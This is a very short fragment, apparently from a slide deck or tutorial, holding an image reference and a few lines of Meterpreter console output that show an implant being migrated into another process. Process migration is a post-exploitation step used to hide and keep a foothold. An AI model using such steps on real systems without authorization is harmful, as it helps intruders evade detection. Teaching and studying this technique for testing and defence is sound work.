 meterpreter > migrate 1288
[*] Migrating from 1956 to 1288...
[*] Migration completed successfully.
meterpreter >